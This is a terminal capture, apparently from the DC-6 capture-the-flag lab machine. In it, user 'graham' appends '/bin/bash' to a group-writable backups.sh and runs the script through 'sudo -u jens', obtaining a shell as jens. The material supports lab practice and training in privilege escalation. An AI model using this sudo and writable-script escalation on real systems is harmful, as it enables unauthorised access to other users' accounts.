 graham@dc-6:/home/jens$ ls -la
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rwxrwxr-x 1 jens devs   50 Apr 26  2019 backups.sh
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
graham@dc-6:/home/jens$ nano backups.sh
graham@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$ is
bash: is: command not found
jens@dc-6:~$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:~$